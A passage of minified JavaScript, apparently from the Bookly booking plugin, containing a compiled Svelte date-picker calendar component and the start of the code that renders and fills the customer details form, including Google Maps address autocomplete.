"+e[18],type:"calendar",bordered:!1,rounded:!1,margins:!1,disabled:e[3]||e[0]&&e[0].hasOwnProperty("end")&&e[2]>=e[0].end.getMonth()&&e[1]===e[0].end.getFullYear(),container:"div",$$slots:{default:[qA]},$$scope:{ctx:e}}}),c.$on("click",e[23]),c.$on("keypress",e[23]);const k=[WA,YA,GA],g=[];function _(e,t){return"calendar"===e[8]?0:"month"===e[8]?1:2}return y=_(e),p=g[y]=k[y](e),{c(){t=uC("div"),v&&v.c(),o=yC(),n=uC("div"),r=uC("div"),yA(i.$$.fragment),a=yC(),yA(l.$$.fragment),s=yC(),yA(c.$$.fragment),d=yC(),f=uC("div"),p.c(),bC(r,"class","bookly-flex bookly-text-gray-400"),bC(r,"role","group"),bC(n,"class",u="bookly-w-full bookly-border-b "+e[13]+" bookly-mb-0.5 bookly-pb-0.5 bookly-calendar-controls-mark svelte-trnmqx"),bC(f,"class","bookly-w-full"),bC(t,"class",h="bookly-w-full bookly-min-h-full bookly-p-0.5 bookly-relative "+e[11]+" "+e[13]+" bookly-rounded "+(e[6]?"bookly-border bookly-p-0.5 bookly-rounded":"")+" svelte-trnmqx")},m(u,p){lC(u,t,p),v&&v.m(t,null),rC(t,o),rC(t,n),rC(n,r),pA(i,r,null),rC(r,a),pA(l,r,null),rC(r,s),pA(c,r,null),rC(t,d),rC(t,f),g[y].m(f,null),e[42](t),b=!0},p(e,r){e[3]?v?8&r[0]&&JC(v,1):(v=NA(),v.c(),JC(v,1),v.m(t,o)):v&&(ZC(),XC(v,1,1,(()=>{v=null})),QC());const a={};262144&r[0]&&(a.class="bookly-grow-0 bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-calendar-left-button-mark bookly-m-0 bookly-px-4 bookly-text-xl bookly-shadow-none "+e[18]),15&r[0]&&(a.disabled=e[3]||e[0]&&e[0].hasOwnProperty("start")&&e[2]<=e[0].start.getMonth()&&e[1]===e[0].start.getFullYear()),1024&r[0]|536870912&r[1]&&(a.$$scope={dirty:r,ctx:e}),i.$set(a);const s={};262144&r[0]&&(s.class="bookly-grow bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-calendar-middle-button-mark bookly-m-0 bookly-text-lg bookly-shadow-none "+e[18]),524288&r[0]|536870912&r[1]&&(s.$$scope={dirty:r,ctx:e}),l.$set(s);const d={};262144&r[0]&&(d.class="bookly-grow-0 bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-calendar-right-button-mark bookly-m-0 bookly-px-4 bookly-text-xl bookly-shadow-none "+e[18]),15&r[0]&&(d.disabled=e[3]||e[0]&&e[0].hasOwnProperty("end")&&e[2]>=e[0].end.getMonth()&&e[1]===e[0].end.getFullYear()),1024&r[0]|536870912&r[1]&&(d.$$scope={dirty:r,ctx:e}),c.$set(d),(!b||8192&r[0]&&u!==(u="bookly-w-full bookly-border-b "+e[13]+" bookly-mb-0.5 bookly-pb-0.5 bookly-calendar-controls-mark svelte-trnmqx"))&&bC(n,"class",u);let m=y;y=_(e),y===m?g[y].p(e,r):(ZC(),XC(g[m],1,1,(()=>{g[m]=null})),QC(),p=g[y],p?p.p(e,r):(p=g[y]=k[y](e),p.c()),JC(p,1),p.m(f,null)),(!b||10304&r[0]&&h!==(h="bookly-w-full bookly-min-h-full bookly-p-0.5 bookly-relative "+e[11]+" "+e[13]+" bookly-rounded "+(e[6]?"bookly-border bookly-p-0.5 bookly-rounded":"")+" svelte-trnmqx"))&&bC(t,"class",h)},i(e){b||(JC(v),JC(i.$$.fragment,e),JC(l.$$.fragment,e),JC(c.$$.fragment,e),JC(p),e&&(m||FC((()=>{m=function(e,t,o){const n={direction:"in"};let r,i,a=t(e,o,n),l=!1,s=0;function c(){r&&OC(e,r)}function u(){const{delay:t=0,duration:o=300,easing:n=CE,tick:u=TE,css:d}=a||KC;d&&(r=SC(e,0,1,o,t,n,d,s++)),u(0,1);const f=ZE()+t,y=f+o;i&&i.abort(),l=!0,FC((()=>HC(e,!0,"start"))),i=KE((t=>{if(l){if(t>=y)return u(1,0),HC(e,!0,"end"),c(),l=!1;if(t>=f){const e=n((t-f)/o);u(e,1-e)}}return l}))}let d=!1;return{start(){d||(d=!0,OC(e),RE(a)?(a=a(n),WC().then(u)):u())},invalidate(){d=!1},end(){l&&(c(),l=!1)}}}(t,kA,{duration:200}),m.start()}))),b=!0)},o(e){XC(v),XC(i.$$.fragment,e),XC(l.$$.fragment,e),XC(c.$$.fragment,e),XC(p),b=!1},d(o){o&&sC(t),v&&v.d(),hA(i),hA(l),hA(c),g[y].d(),e[42](null)}}}function NA(e){let t,o,n;return o=new wA({}),{c(){t=uC("div"),yA(o.$$.fragment),bC(t,"class","bookly-calendar-overlay svelte-trnmqx")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function zA(e){let t;return{c(){t=uC("i"),bC(t,"class","bi"),_C(t,"bi-chevron-left",!e[10]),_C(t,"bi-chevron-right",e[10])},m(e,o){lC(e,t,o)},p(e,o){1024&o[0]&&_C(t,"bi-chevron-left",!e[10]),1024&o[0]&&_C(t,"bi-chevron-right",e[10])},d(e){e&&sC(t)}}}function BA(e){let t;return{c(){t=fC(e[19])},m(e,o){lC(e,t,o)},p(e,o){524288&o[0]&&vC(t,e[19])},d(e){e&&sC(t)}}}function qA(e){let t;return{c(){t=uC("i"),bC(t,"class","bi"),_C(t,"bi-chevron-left",e[10]),_C(t,"bi-chevron-right",!e[10])},m(e,o){lC(e,t,o)},p(e,o){1024&o[0]&&_C(t,"bi-chevron-left",e[10]),1024&o[0]&&_C(t,"bi-chevron-right",!e[10])},d(e){e&&sC(t)}}}function GA(e){let t,o,n,r=tA({length:9}),i=[];for(let t=0;t<r.length;t+=1)i[t]=VA(AA(e,r,t));const a=e=>XC(i[e],1,1,(()=>{i[e]=null}));return{c(){t=uC("div");for(let e=0;e<i.length;e+=1)i[e].c();bC(t,"class","bookly-w-full bookly-text-center bookly-grid bookly-grid-cols-3 bookly-calendar-years-mark")},m(e,o){lC(e,t,o);for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,null);n=!0},p(e,o){if(82179&o[0]){let n;for(r=tA({length:9}),n=0;n<r.length;n+=1){const a=AA(e,r,n);i[n]?(i[n].p(a,o),JC(i[n],1)):(i[n]=VA(a),i[n].c(),JC(i[n],1),i[n].m(t,null))}for(ZC(),n=r.length;n<i.length;n+=1)a(n);QC()}},i(e){if(!n){for(let e=0;e<r.length;e+=1)JC(i[e]);e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0}},o(e){i=_w(i).call(i,Boolean);for(let e=0;e<i.length;e+=1)XC(i[e]);e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),cC(i,e),e&&o&&o.end()}}}function YA(e){let t,o,n,r=tA({length:12}),i=[];for(let t=0;t<r.length;t+=1)i[t]=ZA(MA(e,r,t));const a=e=>XC(i[e],1,1,(()=>{i[e]=null}));return{c(){t=uC("div");for(let e=0;e<i.length;e+=1)i[e].c();bC(t,"class","bookly-w-full bookly-text-center bookly-grid bookly-grid-cols-4 bookly-calendar-months-mark")},m(e,o){lC(e,t,o);for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,null);n=!0},p(e,o){if(1130775&o[0]){let n;for(r=tA({length:12}),n=0;n<r.length;n+=1){const a=MA(e,r,n);i[n]?(i[n].p(a,o),JC(i[n],1)):(i[n]=ZA(a),i[n].c(),JC(i[n],1),i[n].m(t,null))}for(ZC(),n=r.length;n<i.length;n+=1)a(n);QC()}},i(e){if(!n){for(let e=0;e<r.length;e+=1)JC(i[e]);e&&FC((()=>{n&&(o||(o=eA(t,kA,{},!0)),o.run(1))})),n=!0}},o(e){i=_w(i).call(i,Boolean);for(let e=0;e<i.length;e+=1)XC(i[e]);e&&(o||(o=eA(t,kA,{},!1)),o.run(0)),n=!1},d(e){e&&sC(t),cC(i,e),e&&o&&o.end()}}}function WA(e){let t,o,n,r,i,a,l,s=tA({length:7}),c=[];for(let t=0;t<s.length;t+=1)c[t]=QA(RA(e,s,t));let u=tA({length:Hw(e[9].length/7)}),d=[];for(let t=0;t<u.length;t+=1)d[t]=KA(LA(e,u,t));const f=e=>XC(d[e],1,1,(()=>{d[e]=null}));return{c(){t=uC("div"),o=uC("div");for(let e=0;e<c.length;e+=1)c[e].c();r=yC(),i=uC("div");for(let e=0;e<d.length;e+=1)d[e].c();bC(o,"class",n="bookly-flex bookly-flex-row fw-bold bookly-text-center bookly-text-muted bookly-w-full bookly-border-b "+e[13]+" bookly-mb-0.5 bookly-py-2 bookly-max-w-full svelte-trnmqx"),bC(i,"class","bookly-relative bookly-rounded"),bC(t,"class","bookly-w-full bookly-calendar-dates-mark")},m(e,n){lC(e,t,n),rC(t,o);for(let e=0;e<c.length;e+=1)c[e]&&c[e].m(o,null);rC(t,r),rC(t,i);for(let e=0;e<d.length;e+=1)d[e]&&d[e].m(i,null);l=!0},p(e,t){if(4112&t[0]){let n;for(s=tA({length:7}),n=0;n<s.length;n+=1){const r=RA(e,s,n);c[n]?c[n].p(r,t):(c[n]=QA(r),c[n].c(),c[n].m(o,null))}for(;n<c.length;n+=1)c[n].d(1);c.length=s.length}if((!l||8192&t[0]&&n!==(n="bookly-flex bookly-flex-row fw-bold bookly-text-center bookly-text-muted bookly-w-full bookly-border-b "+e[13]+" bookly-mb-0.5 bookly-py-2 bookly-max-w-full svelte-trnmqx"))&&bC(o,"class",n),17023488&t[0]){let o;for(u=tA({length:Hw(e[9].length/7)}),o=0;o<u.length;o+=1){const n=LA(e,u,o);d[o]?(d[o].p(n,t),JC(d[o],1)):(d[o]=KA(n),d[o].c(),JC(d[o],1),d[o].m(i,null))}for(ZC(),o=u.length;o<d.length;o+=1)f(o);QC()}},i(e){if(!l){for(let e=0;e<u.length;e+=1)JC(d[e]);e&&FC((()=>{l&&(a||(a=eA(t,kA,{},!0)),a.run(1))})),l=!0}},o(e){d=_w(d).call(d,Boolean);for(let e=0;e<d.length;e+=1)XC(d[e]);e&&(a||(a=eA(t,kA,{},!1)),a.run(0)),l=!1},d(e){e&&sC(t),cC(c,e),cC(d,e),e&&a&&a.end()}}}function HA(e){let t,o=e[57]+"";return{c(){t=fC(o)},m(e,o){lC(e,t,o)},p(e,n){2&n[0]&&o!==(o=e[57]+"")&&vC(t,o)},d(e){e&&sC(t)}}}function VA(e){let t,o,n,r;return o=new CA({props:{type:"calendar",bordered:!1,rounded:!1,paddings:!1,margins:!1,class:"bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-px-2 bookly-py-0 bookly-m-0 bookly-text-xl bookly-h-16 "+(e[49]?e[16]:"")+" "+e[14],disabled:e[49],container:"div",size:"custom",$$slots:{default:[HA]},$$scope:{ctx:e}}}),o.$on("click",(function(){return e[40](e[57])})),o.$on("keypress",(function(){return e[41](e[57])})),{c(){t=uC("div"),yA(o.$$.fragment),n=yC(),bC(t,"class","col-4")},m(e,i){lC(e,t,i),pA(o,t,null),rC(t,n),r=!0},p(t,n){e=t;const r={};81923&n[0]&&(r.class="bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-px-2 bookly-py-0 bookly-m-0 bookly-text-xl bookly-h-16 "+(e[49]?e[16]:"")+" "+e[14]),3&n[0]&&(r.disabled=e[49]),2&n[0]|536870912&n[1]&&(r.$$scope={dirty:n,ctx:e}),o.$set(r)},i(e){r||(JC(o.$$.fragment,e),r=!0)},o(e){XC(o.$$.fragment,e),r=!1},d(e){e&&sC(t),hA(o)}}}function UA(e){let t,o=e[4].monthNamesShort[e[56]]+"";return{c(){t=fC(o)},m(e,o){lC(e,t,o)},p(e,n){16&n[0]&&o!==(o=e[4].monthNamesShort[e[56]]+"")&&vC(t,o)},d(e){e&&sC(t)}}}function ZA(e){let t,o,n,r;return o=new CA({props:{type:"calendar",class:"bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-px-2 bookly-py-0 bookly-m-0 bookly-text-xl bookly-h-16 "+(e[49]?e[16]:"")+" "+e[14],bordered:!1,rounded:!1,margins:!1,paddings:!1,disabled:e[49],container:"div",size:"custom",$$slots:{default:[UA]},$$scope:{ctx:e}}}),o.$on("click",(function(){return e[38](e[56])})),o.$on("keypress",(function(){return e[39](e[56])})),{c(){t=uC("div"),yA(o.$$.fragment),n=yC()},m(e,i){lC(e,t,i),pA(o,t,null),rC(t,n),r=!0},p(t,n){e=t;const r={};81923&n[0]&&(r.class="bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-px-2 bookly-py-0 bookly-m-0 bookly-text-xl bookly-h-16 "+(e[49]?e[16]:"")+" "+e[14]),3&n[0]&&(r.disabled=e[49]),16&n[0]|536870912&n[1]&&(r.$$scope={dirty:n,ctx:e}),o.$set(r)},i(e){r||(JC(o.$$.fragment,e),r=!0)},o(e){XC(o.$$.fragment,e),r=!1},d(e){e&&sC(t),hA(o)}}}function QA(e){let t,o,n,r=e[4].dayNamesShort[(e[47]+e[4].firstDay)%7]+"";return{c(){t=uC("div"),o=fC(r),bC(t,"class",n="bookly-flex-1 bookly-px-0 bookly-overflow-hidden bookly-text-sm "+e[12]+" bookly-cursor-default svelte-trnmqx")},m(e,n){lC(e,t,n),rC(t,o)},p(e,i){16&i[0]&&r!==(r=e[4].dayNamesShort[(e[47]+e[4].firstDay)%7]+"")&&vC(o,r),4096&i[0]&&n!==(n="bookly-flex-1 bookly-px-0 bookly-overflow-hidden bookly-text-sm "+e[12]+" bookly-cursor-default svelte-trnmqx")&&bC(t,"class",n)},d(e){e&&sC(t)}}}function JA(e){let t,o=e[48].title+"";return{c(){t=fC(o)},m(e,o){lC(e,t,o)},p(e,n){512&n[0]&&o!==(o=e[48].title+"")&&vC(t,o)},d(e){e&&sC(t)}}}function XA(e){let t,o;return t=new CA({props:{type:"calendar",class:"bookly-text-sm bookly-h-10 bookly-leading-4 bookly-shadow-none bookly-flex-1 bookly-py-2 bookly-px-0 bookly-border-none focus:bookly-border-none focus:bookly-outline-none "+(e[49]?e[16]:"")+" "+(e[48].active?e[15]:e[48].current?e[14]:e[17])+" "+(e[48].current?"bookly-calendar-current-month-mark":""),bordered:!1,margins:!1,disabled:e[49],container:"div",size:"custom",$$slots:{default:[JA]},$$scope:{ctx:e}}}),t.$on("click",(function(){return e[36](e[49],e[48])})),t.$on("keypress",(function(){return e[37](e[49],e[48])})),{c(){yA(t.$$.fragment)},m(e,n){pA(t,e,n),o=!0},p(o,n){e=o;const r={};246272&n[0]&&(r.class="bookly-text-sm bookly-h-10 bookly-leading-4 bookly-shadow-none bookly-flex-1 bookly-py-2 bookly-px-0 bookly-border-none focus:bookly-border-none focus:bookly-outline-none "+(e[49]?e[16]:"")+" "+(e[48].active?e[15]:e[48].current?e[14]:e[17])+" "+(e[48].current?"bookly-calendar-current-month-mark":"")),512&n[0]&&(r.disabled=e[49]),512&n[0]|536870912&n[1]&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){o||(JC(t.$$.fragment,e),o=!0)},o(e){XC(t.$$.fragment,e),o=!1},d(e){hA(t,e)}}}function KA(e){let t,o,n,r=tA({length:7}),i=[];for(let t=0;t<r.length;t+=1)i[t]=XA(IA(e,r,t));const a=e=>XC(i[e],1,1,(()=>{i[e]=null}));return{c(){t=uC("div");for(let e=0;e<i.length;e+=1)i[e].c();o=yC(),bC(t,"class","bookly-flex bookly-w-full")},m(e,r){lC(e,t,r);for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(t,null);rC(t,o),n=!0},p(e,n){if(17023488&n[0]){let l;for(r=tA({length:7}),l=0;l<r.length;l+=1){const a=IA(e,r,l);i[l]?(i[l].p(a,n),JC(i[l],1)):(i[l]=XA(a),i[l].c(),JC(i[l],1),i[l].m(t,o))}for(ZC(),l=r.length;l<i.length;l+=1)a(l);QC()}},i(e){if(!n){for(let e=0;e<r.length;e+=1)JC(i[e]);n=!0}},o(e){i=_w(i).call(i,Boolean);for(let e=0;e<i.length;e+=1)XC(i[e]);n=!1},d(e){e&&sC(t),cC(i,e)}}}function eM(e){let t,o,n=e[5]&&FA(e);return{c(){n&&n.c(),t=pC()},m(e,r){n&&n.m(e,r),lC(e,t,r),o=!0},p(e,o){e[5]?n?(n.p(e,o),32&o[0]&&JC(n,1)):(n=FA(e),n.c(),JC(n,1),n.m(t.parentNode,t)):n&&(ZC(),XC(n,1,1,(()=>{n=null})),QC())},i(e){o||(JC(n),o=!0)},o(e){XC(n),o=!1},d(e){e&&sC(t),n&&n.d(e)}}}function tM(e){let t=e.getMonth()+1,o=e.getDate();return e.getFullYear()+"-"+(t<10?"0"+t:t)+"-"+(o<10?"0"+o:o)}function oM(e,t,o){const n=EC();let r,i,a,l,s,c,u,d,f,{layout:y="text-accent"}=t,{date:p=null}=t,{startDate:h=null}=t,{holidays:m=[]}=t,{datePicker:b}=t,{maxDays:v=0}=t,{limits:k={}}=t,{disabledWeekDays:g=[]}=t,{loadSchedule:_=!1}=t,w=!1;if("bg-accent"===y)i="bg-bookly",a="bookly-text-white",l="border-bookly",s="bookly-text-white bg-bookly-not-hover hover:bookly-bg-white hover:text-bookly",d="bookly-text-slate-300 bg-bookly-not-hover hover:bookly-bg-white hover:text-bookly",c="bookly-bg-white text-bookly hover:text-bookly",u="",f="bookly-text-white bg-bookly-not-hover hover:bookly-bg-white hover:text-bookly";else i="bookly-bg-white",a="bookly-text-slate-600 hover:bookly-text-slate-600",l="bookly-border-slate-100",s="text-bookly hover:bg-bookly hover:bookly-text-white",d="bookly-text-slate-400 hover:bg-bookly hover:bookly-text-white",c="bookly-text-white bg-bookly",u="bookly-bg-slate-100",f="bookly-text-slate-600 hover:bg-bookly hover:bookly-text-white";v&&(k.end=new Date,k.end.setDate(k.end.getDate()+Hw(v)));let x,$,j="calendar",S=new Date,{year:O=S.getFullYear()}=t,{month:P=S.getMonth()}=t,E="",{loadedMonths:D=[]}=t,{loading:T=!0}=t,{show:C=!0}=t,{border:A=!1}=t;let M=$;function L(e){document.activeElement&&document.activeElement.blur(),o(2,P=e.date.getMonth()),o(1,O=e.date.getFullYear()),o(25,p=tM(e.date)),n("change")}return e.$$set=e=>{"layout"in e&&o(29,y=e.layout),"date"in e&&o(25,p=e.date),"startDate"in e&&o(26,h=e.startDate),"holidays"in e&&o(27,m=e.holidays),"datePicker"in e&&o(4,b=e.datePicker),"maxDays"in e&&o(30,v=e.maxDays),"limits"in e&&o(0,k=e.limits),"disabledWeekDays"in e&&o(31,g=e.disabledWeekDays),"loadSchedule"in e&&o(32,_=e.loadSchedule),"year"in e&&o(1,O=e.year),"month"in e&&o(2,P=e.month),"loadedMonths"in e&&o(28,D=e.loadedMonths),"loading"in e&&o(3,T=e.loading),"show"in e&&o(5,C=e.show),"border"in e&&o(6,A=e.border)},e.$$.update=()=>{if(128&e.$$.dirty[0]&&r&&o(10,w="rtl"===getComputedStyle(r).direction),67108864&e.$$.dirty[0]&&(null===h?o(26,h=new Date):(o(1,O=h.getFullYear()),o(2,P=h.getMonth()))),6&e.$$.dirty[0]&&o(34,$=P+"-"+O),262&e.$$.dirty[0]|26&e.$$.dirty[1]&&!1!==_&&"calendar"===j&&(O||P)&&M!==$&&(o(35,M=$),o(3,T=!0)),8&e.$$.dirty[0]|2&e.$$.dirty[1]&&!1!==_&&T&&(_x(D).call(D,$)?o(3,T=!1):_(P+1,O).then((e=>{if(o(28,D=[...new mP([...D,...e?.data.parsed_months||[]])]),o(27,m=[...new mP([...m,...e?.data.holidays||[]])]),null===p){let e=new Date;for(;_x(m).call(m,o(25,p=tM(e)));)e.setDate(e.getDate()+1);o(25,p=tM(e)),o(2,P=e.getMonth()),o(1,O=e.getFullYear()),n("change")}})).catch((()=>{if(null===p){let e=new Date;o(25,p=tM(e)),o(2,P=e.getMonth()),o(1,O=e.getFullYear()),n("change")}})).finally((()=>o(3,T=!1)))),436208151&e.$$.dirty[0]|9&e.$$.dirty[1]){let e=new Date(O,P,1);e.setDate(e.getDate()-((e.getDay()-b.firstDay)%7+7)%7);let t=new Date(O,P+1,0);t.setDate(t.getDate()-((t.getDay()-b.firstDay)%7+7)%7+6),o(9,x=[]);do{let t=tM(e);x.push({title:e.getDate(),current:e.getMonth()===P,disabled:k&&k.hasOwnProperty("start")&&e<k.start||k&&k.hasOwnProperty("end")&&e>k.end||_x(g).call(g,e.getDay())||_x(D).call(D,$)&&_x(m).call(m,t),active:p===t,date:new Date(e.getTime())}),e.setDate(e.getDate()+1)}while(t>=e)}if(278&e.$$.dirty[0]&&j)switch(j){case"calendar":o(19,E=b.monthNamesShort[P]+" "+O);break;case"month":case"year":o(19,E=O)}},[k,O,P,T,b,C,A,r,j,x,w,i,a,l,s,c,u,d,f,E,n,function(){switch(j){case"calendar":o(8,j="month");break;case"month":o(8,j="year");break;case"year":o(8,j="calendar")}},function(){switch(j){case"calendar":0===P?(o(2,P=11),o(1,O--,O)):o(2,P--,P),n("month-change","prev");break;case"month":o(1,O--,O);break;case"year":o(1,O-=9)}},function(){switch(j){case"calendar":11===P?(o(2,P=0),o(1,O++,O)):o(2,P++,P),n("month-change","next");break;case"month":o(1,O++,O);break;case"year":o(1,O+=9)}},L,p,h,m,D,y,v,g,_,function(){o(27,m=[]),o(28,D=[]),o(3,T=!0)},$,M,(e,t)=>!e&&L(t),(e,t)=>!e&&L(t),e=>{o(2,P=e),n("month-change"),o(8,j="calendar")},e=>{o(2,P=e),n("month-change"),o(8,j="calendar")},e=>{o(1,O=e),o(8,j="month")},e=>{o(1,O=e),o(8,j="month")},function(e){CC[e?"unshift":"push"]((()=>{r=e,o(7,r)}))}]}class nM extends bA{constructor(e){super(),mA(this,e,oM,eM,FE,{layout:29,date:25,startDate:26,holidays:27,datePicker:4,maxDays:30,limits:0,disabledWeekDays:31,loadSchedule:32,forceLoadSchedule:33,year:1,month:2,loadedMonths:28,loading:3,show:5,border:6},null,[-1,-1])}get layout(){return this.$$.ctx[29]}set layout(e){this.$$set({layout:e}),GC()}get date(){return this.$$.ctx[25]}set date(e){this.$$set({date:e}),GC()}get startDate(){return this.$$.ctx[26]}set startDate(e){this.$$set({startDate:e}),GC()}get holidays(){return this.$$.ctx[27]}set holidays(e){this.$$set({holidays:e}),GC()}get datePicker(){return this.$$.ctx[4]}set datePicker(e){this.$$set({datePicker:e}),GC()}get maxDays(){return this.$$.ctx[30]}set maxDays(e){this.$$set({maxDays:e}),GC()}get limits(){return this.$$.ctx[0]}set limits(e){this.$$set({limits:e}),GC()}get disabledWeekDays(){return this.$$.ctx[31]}set disabledWeekDays(e){this.$$set({disabledWeekDays:e}),GC()}get loadSchedule(){return this.$$.ctx[32]}set loadSchedule(e){this.$$set({loadSchedule:e}),GC()}get forceLoadSchedule(){return this.$$.ctx[33]}get year(){return this.$$.ctx[1]}set year(e){this.$$set({year:e}),GC()}get month(){return this.$$.ctx[2]}set month(e){this.$$set({month:e}),GC()}get loadedMonths(){return this.$$.ctx[28]}set loadedMonths(e){this.$$set({loadedMonths:e}),GC()}get loading(){return this.$$.ctx[3]}set loading(e){this.$$set({loading:e}),GC()}get show(){return this.$$.ctx[5]}set show(e){this.$$set({show:e}),GC()}get border(){return this.$$.ctx[6]}set border(e){this.$$set({border:e}),GC()}}function rM(t){let o=e.extend({action:"bookly_render_details"},t),n=My[t.form_id].$container;Fy({data:o}).then((o=>{var r,i;n.html(o.html),Iy(n,t.form_id);let a=o.intlTelInput,l=o.update_details_dialog,s=o.woocommerce,c=o.custom_js,u=o.custom_fields_conditions||[],d=o.l10n.terms_error;My[t.form_id].hasOwnProperty("google_maps")&&My[t.form_id].google_maps.enabled&&(n||e(".bookly-form .bookly-details-step")).each((function(){!function(e){var t=Cp(e).call(e,".bookly-js-cst-address-autocomplete");if(!t.length)return!1;var o=new google.maps.places.Autocomplete(t[0],{types:["geocode"]}),n=[{selector:".bookly-js-address-country",val:function(){return r("country")},short:function(){return r("country",!0)}},{selector:".bookly-js-address-postcode",val:function(){return r("postal_code")}},{selector:".bookly-js-address-city",val:function(){return r("locality")||r("administrative_area_level_3")||r("postal_town")}},{selector:".bookly-js-address-state",val:function(){return r("administrative_area_level_1")},short:function(){return r("administrative_area_level_1",!0)}},{selector:".bookly-js-address-street",val:function(){return r("route")}},{selector:".bookly-js-address-street_number",val:function(){return r("street_number")}},{selector:".bookly-js-address-additional_address",val:function(){return r("subpremise")||r("neighborhood")||r("sublocality")}}],r=function(e,t){for(var n=o.getPlace().address_components,r=0;r<n.length;r++)if(n[r].types[0]===e)return t?n[r].short_name:n[r].long_name;return""};o.addListener("place_changed",(function(){Eh(n).call(n,(function(t){var o=Cp(e).call(e,t.selector);0!==o.length&&(o.val(t.val()),"function"==typeof t.short&&o.data("short",t.short()))}))}))}(e(this))})),e(document.body).trigger("bookly.render.step_detail",[n]);let f=e(".bookly-js-guest",n),y=e(".bookly-js-user-phone-input",n),p=e(".bookly-js-user-email",n),h=e(".bookly-js-user-email-confirm",n),m=e(".bookly-js-select-birthday-day",n),b=e(".bookly-js-select-birthday-month",n),v=e(".bookly-js-select-birthday-year",n),k=e(".bookly-js-address-country",n),g=e(".bookly-js-address-state",n),_=e(".bookly-js-address-postcode",n),w=e(".bookly-js-address-city",n),x=e(".bookly-js-address-street",n),$=e(".bookly-js-address-street_number",n),j=e(".bookly-js-address-additional_address",n),S=e(".bookly-js-address-country-error",n),O=e(".bookly-js-address-state-error",n),P=e(".bookly-js-address-postcode-error",n),E=e(".bookly-js-address-city-error",n),D=e(".bookly-js-address-street-error",n),T=e(".bookly-js-address-street_number-error",n),C=e(".bookly-js-address-additional_address-error",n),A=e(".bookly-js-select-birthday-day-error",n),M=e(".bookly-js-select-birthday-month-error",n),L=e(".bookly-js-select-birthday-year-error",n),I=e(".bookly-js-full-name",n),R=e(".bookly-js-first-name",n),F=e(".bookly-js-last-name",n),N=e(".bookly-js-user-notes",n),z=e(".bookly-js-custom-field",n),B=e(".bookly-js-info-field",n),q=e(".bookly-js-user-phone-error",n),G=e(".bookly-js-user-email-error",n),Y=e(".bookly-js-user-email-confirm-error",n),W=e(".bookly-js-full-name-error",n),H=e(".bookly-js-first-name-error",n),V=e(".bookly-js-last-name-error",n),U=e(".bookly-js-captcha-img",n),Z=e(".bookly-custom-field-error",n),Q=e(".bookly-js-info-field-error",n),J=e(".bookly-js-modal",n),X=e(".bookly-js-login",n),K=e(".bookly-js-cst-duplicate",n),ee=e(".bookly-js-verification-code",n),te=e("#bookly-verification-code",n),oe=e(".bookly-js-next-step",n),ne=Mm(r=e([A,M,L,S,O,P,E,D,T,C,W,H,V,q,G,Y,Z,Q])).call(r,e.fn.toArray),re=Mm(i=e([m,b,v,w,k,_,g,x,$,j,I,R,F,y,p,h,z,B])).call(i,e.fn.toArray);var ie=function(e){if(I.val(e.data.full_name).removeClass("bookly-error"),R.val(e.data.first_name).removeClass("bookly-error"),F.val(e.data.last_name).removeClass("bookly-error"),e.data.birthday){var t=e.data.birthday.split("-"),o=zf(t[0]),r=zf(t[1]),i=zf(t[2]);m.val(i).removeClass("bookly-error"),b.val(r).removeClass("bookly-error"),v.val(o).removeClass("bookly-error")}if(e.data.phone)if(y.removeClass("bookly-error"),a.enabled){window.booklyIntlTelInput.getInstance(y.get(0)).setNumber(e.data.phone)}else y.val(e.data.phone);var l;(e.data.country&&k.val(e.data.country).removeClass("bookly-error"),e.data.state&&g.val(e.data.state).removeClass("bookly-error"),e.data.postcode&&_.val(e.data.postcode).removeClass("bookly-error"),e.data.city&&w.val(e.data.city).removeClass("bookly-error"),e.data.street&&x.val(e.data.street).removeClass("bookly-error"),e.data.street_number&&$.val(e.data.street_number).removeClass("bookly-error"),e.data.additional_address&&j.val(e.data.additional_address).removeClass("bookly-error"),p.val(e.data.email).removeClass("bookly-error"),e.data.info_fields)&&Eh(l=e.data.info_fields).call(l,(function(e){var t,o,r=Cp(n).call(n,'.bookly-js-info-field-row[data-id="'+e.id+'"]');switch(r.data("type")){case"checkboxes":Eh(t=e.value).call(t,(function(e){var t;zm(t=Cp(r).call(r,".bookly-js-info-field")).call(t,(function(){return this.value==e})).prop("checked",!0)}));break;case"radio-buttons":zm(o=Cp(r).call(r,".bookly-js-info-field")).call(o,(function(){return this.value==e.value})).prop("checked",!0);break;default:Cp(r).call(r,".bookly-js-info-field").val(e.value)}}));zm(ne).call(ne,":not(.bookly-custom-field-error)").html("")};let ae=function(t){let o=t.data("id"),n=[];switch(t.data("type")){case"drop-down":n.push(Cp(t).call(t,"select").val());break;case"radio-buttons":n.push(Cp(t).call(t,"input:checked").val());break;case"checkboxes":Cp(t).call(t,"input").each((function(){e(this).prop("checked")&&n.push(e(this).val())}))}e.each(u,(function(r,i){let a=e('.bookly-custom-field-row[data-id="'+i.target+'"]'),l=a.is(":visible");if(zf(i.source)===o){let o=!1;e.each(n,(function(e,n){var r,a;t.is(":visible")&&(On(r=i.value).call(r,n)&&"1"===i.equal||!On(a=i.value).call(a,n)&&"1"!==i.equal)&&(o=!0)})),a.toggle(o),a.is(":visible")!==l&&ae(a)}}))};e(".bookly-custom-field-row").on("change",'select, input[type="checkbox"], input[type="radio"]',(function(){ae(e(this).closest(".bookly-custom-field-row"))})),e(".bookly-custom-field-row").each((function(){var t;const o=e(this).data("type");var n,r;On(t=["drop-down","radio-buttons","checkboxes"]).call(t,o)&&("drop-down"===o?Cp(n=e(this)).call(n,"select").trigger("change"):Cp(r=e(this)).call(r,"input:checked").trigger("change"))}));let 